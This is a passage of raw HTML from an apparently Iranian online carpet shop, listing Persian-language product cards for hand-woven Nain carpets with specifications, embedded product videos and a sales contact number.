<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-8/" rel="nofollow" data-product_id="3601" data-product_sku="341-342" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3601">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3601" rel="nofollow" data-product-id="3601" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3601" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="pcols-xs-first post-5686 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-338 product_tag-3- product_tag-319 product_tag-6- product_tag-154 product_tag-9- product_tag-152 product_tag-ncarpet-ir product_tag-188 product_tag-377 product_tag-200 product_tag-509 product_tag-203 product_tag-425 product_tag-108 product_tag-121 product_tag-133 product_tag-141 product_tag-143 product_tag-266 product_tag-391 product_tag-157 product_tag-392 product_tag-342 product_tag-401 product_tag-119 product_tag-334 product_tag-366 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-282 product_tag-508 product_tag-287 product_tag-507 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-187 product_tag-284 product_tag-43 product_tag-217 product_tag-156 product_tag-120 product_tag-336 product_tag-125 product_tag-343 product_tag-321 product_tag-225 product_tag-144 product_tag-333 product_tag-126 product_tag-219 product_tag-176 shipping-taxable product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-3 product-tag-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-3%d9%85%d8%aa%d8%b1%db%8c product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-ncarpet-ir product-tag-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%a7%db%8c product-tag-%d9%be%d9%87%d9%84%d9%88%d8%a7%d9%86-%d8%b5%d9%81%d8%a7%db%8c%db%8c product-tag-%d8%ac%d9%81%d8%aa-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%d8%af%d8%b1%d8%ae%d8%aa%db%8c product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d9%86%da%af-%da%af%db%8c%d8%a7%d9%87%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%b1%d9%85%d9%87 product-tag-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c product-tag-%d8%b3%d8%b1%d9%85%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%d8%b3%d9%87 product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad product-tag-%d8%ba%d9%84%d8%b7 product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d9%82%d8%b1%d9%85%d8%b2-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%84%d8%a7%da%a9%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%85%d8%b4%da%a9%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%b1%d9%85%d8%b2 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%84%d8%a7%da%a9%db%8c product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%87-%d9%84%d8%a7 outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d8%ac%d9%81%d8%aa%d9%85%d8%b4%d8%a7%d8%a8%d9%87-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%db%b9%d9%84%d8%a7/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-5686" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="667" height="1000" src="https://ncarpet.ir/wp-content/uploads/2022/09/605-1-667x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2022/09/605-1-667x1000.jpg 667w, https://ncarpet.ir/wp-content/uploads/2022/09/605-1-200x300.jpg 200w, https://ncarpet.ir/wp-content/uploads/2022/09/605-1-768x1152.jpg 768w, https://ncarpet.ir/wp-content/uploads/2022/09/605-1-683x1024.jpg 683w, https://ncarpet.ir/wp-content/uploads/2022/09/605-1-600x900.jpg 600w, https://ncarpet.ir/wp-content/uploads/2022/09/605-1.jpg 987w" sizes="(max-width: 667px) 100vw, 667px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2022/09/605-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2022/09/605-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2022/09/605-2.jpg 1400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d8%ac%d9%81%d8%aa%d9%85%d8%b4%d8%a7%d8%a8%d9%87-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%db%b9%d9%84%d8%a7/" rel="nofollow" data-product_id="5686" data-product_sku="605" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5686">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=5686" rel="nofollow" data-product-id="5686" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="5686" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d8%ac%d9%81%d8%aa%d9%85%d8%b4%d8%a7%d8%a8%d9%87-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%db%b9%d9%84%d8%a7/">فرش دستبافت ۳/۵متری نقشه گنبد ۶لا نایین گل ابریشم</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="31560480649"><script type="text/JavaScript" src="https://www.aparat.com/embed/Imq1w?data[rnddiv]=31560480649&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>605</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>سرمه ای</td>
</tr>
<tr>
<td><strong>ابعاد فرش:</strong></td>
<td>226*158 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا (حدود 55 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>گنبد</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن فرش:</strong></td>
<td>حدود 8 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d8%ac%d9%81%d8%aa%d9%85%d8%b4%d8%a7%d8%a8%d9%87-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%db%b9%d9%84%d8%a7/" rel="nofollow" data-product_id="5686" data-product_sku="605" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5686">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=5686" rel="nofollow" data-product-id="5686" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="5686" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="post-6882 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-338 product_tag-3- product_tag-319 product_tag-6- product_tag-154 product_tag-9- product_tag-152 product_tag-ncarpet-ir product_tag-188 product_tag-377 product_tag-200 product_tag-509 product_tag-203 product_tag-425 product_tag-108 product_tag-121 product_tag-133 product_tag-141 product_tag-143 product_tag-266 product_tag-391 product_tag-157 product_tag-392 product_tag-342 product_tag-401 product_tag-119 product_tag-334 product_tag-183 product_tag-366 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-282 product_tag-508 product_tag-287 product_tag-507 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-747 product_tag-187 product_tag-284 product_tag-43 product_tag-217 product_tag-156 product_tag-120 product_tag-227 product_tag-336 product_tag-125 product_tag-343 product_tag-321 product_tag-225 product_tag-144 product_tag-333 product_tag-126 product_tag-219 product_tag-158 product_tag-176 shipping-taxable product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-3 product-tag-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-3%d9%85%d8%aa%d8%b1%db%8c product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-ncarpet-ir product-tag-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%a7%db%8c product-tag-%d9%be%d9%87%d9%84%d9%88%d8%a7%d9%86-%d8%b5%d9%81%d8%a7%db%8c%db%8c product-tag-%d8%ac%d9%81%d8%aa-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%d8%af%d8%b1%d8%ae%d8%aa%db%8c product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d9%86%da%af-%da%af%db%8c%d8%a7%d9%87%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%b1%d9%85%d9%87 product-tag-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c product-tag-%d8%b3%d8%b1%d9%85%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%d8%b3%d9%87 product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad product-tag-%d8%b7%d8%b1%d8%ad-%da%af%d9%86%d8%a8%d8%af product-tag-%d8%ba%d9%84%d8%b7 product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d8%b3%d8%b1%d9%85%d9%87-%d8%a7%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d9%82%d8%b1%d9%85%d8%b2-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%84%d8%a7%da%a9%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%85%d8%b4%da%a9%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84-%d8%af%db%8c%d8%ac%db%8c-%da%a9%d8%a7%d9%84%d8%a7 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%b1%d9%85%d8%b2 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%da%af%d9%86%d8%a8%d8%af%db%8c product-tag-%d9%84%d8%a7 product-tag-%d9%84%d8%a7%da%a9%db%8c product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af product-tag-%d9%86%d9%87-%d9%84%d8%a7 outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/3-5%d9%85%d8%aa%d8%b1%db%8c-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af-%db%b6%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-6882" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="640" height="1000" src="https://ncarpet.ir/wp-content/uploads/2024/04/769-1-640x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2024/04/769-1-640x1000.jpg 640w, https://ncarpet.ir/wp-content/uploads/2024/04/769-1-192x300.jpg 192w, https://ncarpet.ir/wp-content/uploads/2024/04/769-1-768x1200.jpg 768w, https://ncarpet.ir/wp-content/uploads/2024/04/769-1-655x1024.jpg 655w, https://ncarpet.ir/wp-content/uploads/2024/04/769-1-600x938.jpg 600w, https://ncarpet.ir/wp-content/uploads/2024/04/769-1.jpg 947w" sizes="(max-width: 640px) 100vw, 640px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2024/04/769-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2024/04/769-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2024/04/769-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/3-5%d9%85%d8%aa%d8%b1%db%8c-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af-%db%b6%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85/" rel="nofollow" data-product_id="6882" data-product_sku="769" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6882">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=6882" rel="nofollow" data-product-id="6882" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="6882" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/3-5%d9%85%d8%aa%d8%b1%db%8c-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af-%db%b6%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85/">فرش دستبافت ۳/۵متری نقشه گنبد ۶لا نایین گل ابریشم</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="75915585279"><script type="text/JavaScript" src="https://www.aparat.com/embed/K9LrQ?data[rnddiv]=75915585279&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>769</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>سرمه ای</td>
</tr>
<tr>
<td><strong>ابعاد فرش:</strong></td>
<td>230*160 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا (حدود 55 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>گنبد</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن فرش:</strong></td>
<td>حدود 8 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/3-5%d9%85%d8%aa%d8%b1%db%8c-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af-%db%b6%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85/" rel="nofollow" data-product_id="6882" data-product_sku="769" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6882">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
